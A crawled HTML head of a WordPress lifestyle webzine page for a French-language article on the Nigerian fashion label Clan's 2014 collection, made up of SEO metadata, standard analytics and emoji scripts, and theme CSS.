

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/
body_size: 216390
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>La marque fashion Nigeria &#039;Clan Lable&#039; dévoile la collection CLAN Classics</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Deola Sagoe et les collections de la marque fashion africaine Clan ont été dévoilées sur les podiums de la Fashion Week NY Printemps/Été en septembre 2014." />
	<link rel="canonical" href="https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La marque fashion Nigeria &#039;Clan Lable&#039; dévoile la collection CLAN Classics" />
	<meta property="og:description" content="Deola Sagoe et les collections de la marque fashion africaine Clan ont été dévoilées sur les podiums de la Fashion Week NY Printemps/Été en septembre 2014." />
	<meta property="og:url" content="https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="article:publisher" content="http://www.facebook.com/pagedigikan" />
	<meta property="article:published_time" content="2014-11-16T06:31:09+00:00" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Syd F." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/solambey/" />
	<meta name="twitter:site" content="@digikan_" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Syd F." />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/","url":"https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/","name":"La marque fashion Nigeria 'Clan Lable' dévoile la collection CLAN Classics","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14.jpg","datePublished":"2014-11-16T06:31:09+00:00","author":{"@id":"https://www.afrokanlife.com/#/schema/person/c4d6081e3335f11e2ee18a7f1e44e1ff"},"description":"Deola Sagoe et les collections de la marque fashion africaine Clan ont été dévoilées sur les podiums de la Fashion Week NY Printemps/Été en septembre 2014.","breadcrumb":{"@id":"https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2014/11/CLAN-2014-Collection-Lookbook-AFROKANLIFE-14.jpg","width":960,"height":640,"caption":"CLAN-2014-Collection-Lookbook-AFROKANLIFE-14"},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"Nigeria : La marque fashion &#8216;Clan Lable&#8217; dévoile la collection CLAN Classics"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.afrokanlife.com/#/schema/person/c4d6081e3335f11e2ee18a7f1e44e1ff","name":"Syd F.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a702b4bd5cd9e9d38f2d6c47e95af5fb5e8d49d77a2d44baf23daa4544209cda?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/a702b4bd5cd9e9d38f2d6c47e95af5fb5e8d49d77a2d44baf23daa4544209cda?s=96&d=blank&r=g","caption":"Syd F."},"description":"Syd F.🍟⚽ Lifestyle, Culture, Soccer... 📷Inspirer &amp; 😂Divertir 🇨🇦Montréal 🇫🇷Paris [✌ Founder/Owner @tropdepoutine🍟 @kanfootballclub⚽] 👻:Sydsnapi","sameAs":["https://www.instagram.com/digikan_/","https://www.instagram.com/digikan_","http://www.linkedin.com/pub/syd-f/68/665/64b/","https://x.com/http://twitter.com/solambey/","http://www.youtube.com/c/digikan/"],"url":"https://www.afrokanlife.com/author/cameron/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.afrokanlife.com/wp-includes/css/dist/block-library/style.min.css?ver=15b243caa457e9cd57aa4710b8cc4beb' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
